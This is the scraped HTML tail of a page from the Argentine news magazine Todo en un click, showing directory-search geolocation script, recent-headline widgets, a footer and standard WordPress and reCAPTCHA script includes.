geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-92460","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64754";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12951";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-92460","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696c721e9dfe9
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.885 seconds, on 18/01/2026 @ 2:39 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gowear7te03h
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
